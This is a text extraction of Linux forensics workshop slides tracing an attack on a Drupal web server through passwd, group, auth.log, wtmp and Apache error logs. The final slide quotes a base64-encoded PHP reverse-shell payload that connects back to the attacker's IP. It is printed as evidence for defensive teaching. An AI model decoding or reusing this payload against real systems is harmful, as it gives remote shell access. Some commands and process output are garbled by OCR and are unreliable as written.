

# PERFORMING LINUX FORENSIC Analysis and Why You Should Care!



# Ali Hadi

# Professor at Champlain College {Computer and Digital Forensics, Cybersecurity}

@binaryzOne



# PROJECT TEAM...

#### Brendan Brown

Digital Forensics and Cybersecurity Student at Champlain College, @0x\_brendan

#### Mariam Khader

Cybersecurity and Digital Forensics Ph.D. Candidate, PSUT, @MariamKhader118

#### Also thanks to:

Alex Marvi @MarviMalware and Victor Griswold @vicgriswold for their contributions...



# "Education never ends, Watson. It is a series of lessons, with the greatest for the last."

# - Sherlock Holmes



Cases

- Two COMPROMISED, ONE THREAT ACTOR, & BEDTIME STORY -

#1 Compromised web server... #2 Compromised HDFS Cluster... Threat Actor's system..#3

# Attacks Mapped to MITRE ATT&CK Framework...





# Case #1: Webserver Brief...

- ✘ Web Server Environment (Apache)
- ✘ Web Application (drupal)
- ✘ Used for local team

✘ Unusual activity was noticed during last week (2nd week of Oct. 2019)

## Navigation...

- ✘ Understanding how to navigate the system and where to look, is one key to the success of your investigation…
- ✘ The presentation will walk through the cases covered and where to focus and why, in other words (learning while investigating)...
	- Also answer the questions we provided in the workshop!

# PROTECT YOUR EVIDENCE...

✘ Search might tamper evidence ...  $\circ$  find  $\rightarrow$  stat()

Disable FS atime: Option #1: \$ sudo mount -o remount,noatime /dev/…. Option #2: \$ mkdir /mnt/extdrv/rootvol \$ rootvol=/mnt/extdrv/rootvol \$ sudo mount --bind / \$rootvol \$ sudo mount -o remount,ro \$rootvol



# File Hierarchy STANDARD

### Everything in Linux is a file, and all files exist under the root directory, "/".

10

# PROCESSES TREE...

-NetworkManager-2\*[{NetworkManager}]

-accounts-daemon-2\*[{accounts-daemon}]

[{gnome-keyring-d-3\*[{gnome-keyring-d}]

-gdm3-rgdm-session-wor-rgdm-x-session-r-Xorg-{Xorg}

-gvfsd-fuse-5\*[{gvfsd-fuse}] -gvfsd-metadata-2\*[{gvfsd-metadata}] -pulseaudio-2\*[{pulseaudio}] -tracker-store-4\*[{tracker-store}]

systemd-r-ModemManager-2\*[{ModemManager}]

sshd-sshd-bash-pstree

 $\text{-colord}-2*\text{[footord]}$ 

-systemd-r(sd-pam)

 $-$ cron

 $-$ wpa $-$ 

dbus-daemon

init-racpid -apache2-5\*[apache2] -atd  $-$ cron dbus-daemon  $-$ dhclient

> $<sub>th</sub>$ </sub> <sup>1\*</sup>[{mvsqld}] 5\*[postgres]

 $3*$ [{rsyslood}]

1-sshd-bash-pstree

#### -gnome-session-b--gnome-shell-8\*[{gnome-shell}]<sup>}ind</sup>  $e-br$ :ket $v-br$  $M$



# HUNT USERS...

Checking for suspicious user account entries...

\$ cat /etc/passwd

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/bin/bash news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin php:x:999:999::/usr/php:/bin/bash proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

#### Timestamps using debugfs

### \$ sudo debuafs -R 'stat <1835260>' /dev/.....





Checking for suspicious group entries… \$ tail -n 4 /etc/group

postfix:x:114: postdrop:x:115: postgres:x:116:  $php:x:999:$ 

### \$ grep -E 'mail|php' /etc/group

sudo:x:27:php, mail audio:x:29: dip:x:30:vulnosadmin www-data:x:33: backup:x:34: operator:x:37:  $list:x:38:$ 

#### Timestamps using debugfs

### \$ sudo debugfs -R 'stat <1835269>' /dev/…..



# File Hunting...



14

# Hunt CLI History...

Checking user .bash\_history file for commands executed (+order of execution)...

\$ history



# HUNT SUSPICIOUS DIR...

#### The /usr/php directory details...

### \$ sudo debugfs -R 'stat <1835263>' /dev....



#### Directory contents...

 $$$  Is -Ihat /usr/php



# Hunt Last Logged Users...

### OR? Use debugfs...

Could be checked on a live system using:

\$ last

\$ w \$ lastlog \$ sudo last -f /var/log/wtmp



### \$ sudo last -f /var/log/btmp



# Hunt Last Logged Users...

Dump the contents of wtmp / btmp:

\$ sudo debugfs /dev/…... debugfs: cd /var/log debugfs: ls debugfs: imap <524275> debugfs: dump\_inode wtmp /media/extdrv/case/wtmp.dump

debugfs command prompt...

Now we can do: \$ last -f wtmp.dump

# HUNT FAILED LOGINS...

#### Checking for failed logins in the auth.log file...

### Bruteforce activity ...

#### \$ sudo cat /var/log/auth.log

Oct 5 12:50:27 VulnOSv2 sshd[2260]: pam unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.210.131 user=root loct 5 12:390-27 VulnOSv2 sshd[2259]: pam unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.210.131 user=root DCt 5 12:50:29 VulnOSv2 sshd[2260]: Failed password for root from 192.168.210.131 port 57572 ssh2 Oct 5 12:33:29 VulnOSv2 sshd[2259]: Failed password for root from 192.168.210.131 port 57570 ssh2 0ct 5 12:50:30 VulnOSv2 sshd[2253]: message repeated 5 times: [ Failed password for root from 192.168.210.131 port 57564 ssh2] Oct 5 12:33:30 VulnOSv2 sshd[2253]: error: maximum authentication attempts exceeded for root from 192.168.210.131 port 57564 ssh2 [preauth] Oct 5 12:50:30 VulnOSv2 sshd[2253]: Disconnecting: Too many authentication failures for root [preauth] Oct 5 12:50:30 VulnOSv2 sshd[2253]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.210.131 user=root Oct 5 12:50:30 VulnOSv2 sshd[2253]: PAM service(sshd) ignoring max retries; 6 > 3 Oct 5 12:50:30 VulnOSv2 sshd[2251]: message repeated 5 times: [ Failed password for root from 192.168.210.131 port 57562 ssh2] Oct 5 12:50:30 VulnOSv2 sshd[2251]: error: maximum authentication attempts exceeded for root from 192.168.210.131 port 57562 ssh2 [preauth] Oct 5 12:50:30 VulnOSv2 sshd[2251]: Disconnecting: Too many authentication failures for root [preauth] Oct 5 12:50:30 VulnOSv2 sshd[2251]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.210.131 user=root Oct 5 12:50:30 VulnOSv2 sshd[2251]: PAM service(sshd) ignoring max retries; 6 > 3

#### **But was it successful?!!!**

# More Login Hunting...

### UID 0 for Web?!!!

Digging further reveals that our Apache user account (www-data) opened a session by root (uid=0)!



Then, useradd is used to add 'php' account to system with:

- $x$  Homedir  $\rightarrow$  /usr/php
- $x \quad$  Default shell  $\rightarrow$  /bin/bash
- $\boldsymbol{\mathsf{X}}$  Copied skeleton files from  $\rightarrow$  /etc/skel
- ✘ Added account to sudo group

# And the Hunt Goes On...

### 'mail' account changes and first time login!

#### Continuing the search within the auth.log file we find more answers to our Q(s)...



- ✘ Changed 'mail' account's shell from nologin to /bin/bash
- ✘ Added 'mail' account to the sudo group
- ✘ First time we see 'mail' login and it was through ssh
- ✘ 'mail' switches to user 'root'

# Hunt Actor's IP Address...

### Apache's error.log...

#### Searching through the error.logs file for our threat actor's IP address "192.168.210.131"...

#### [Sat Oct 05 11:41:58.641391 2019] [core:notice] [pid 1367] AH00094: Command line: '/usr/sbin/apache2'

PHP Notice: Use of undefined constant Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzESMi4xNjguMjEwLjEzMSc7ICRwb3J0ID0gNDQ0NDsgaWYgKCgkZiA9ICdzdHJlVW1fc29ja2V0X2NsaWVudCcpICYmIGlzX2<mark>N</mark>hbGxhYmxlKCRmKSkgeyAk cyA9ICRmKCJ0Y3A6Ly97JGlwfTp7JHBvcnR9Iik7ICRzX3R5cGUqPSAnc3RyZWFtJzsqfSBpZiAoISRzICYmICqkZiA9ICdmc29ja29wZW4nKSAmJiBpc19jYWxsYWJsZSqkZikpIHsqJHMqPSAkZiqkaXAsICRwb3J0KTsqJHNfdHlwZSA9ICdzdHJlYW0nOyB9IGlmICqhJHMqJiY qKCRmID0qJ3NvY2tldF9jcmVhdGUnKSAmJlBpc19jYWxsYWJsZSqkZikpIHsqJHMqPSAkZihBRl9JTkVULCBTT0NLX1NUUkVBTSwqU09MX1RDUCk7ICRyZXMqPSBAc29ja2V0X2Nvbm5lY3QoJHMsICRpcCwqJHBvcnQpOyBpZiAoISRyZXMpIHsqZGll<mark>k</mark>Ck7IH0qJHNfdHlwZSA9IC 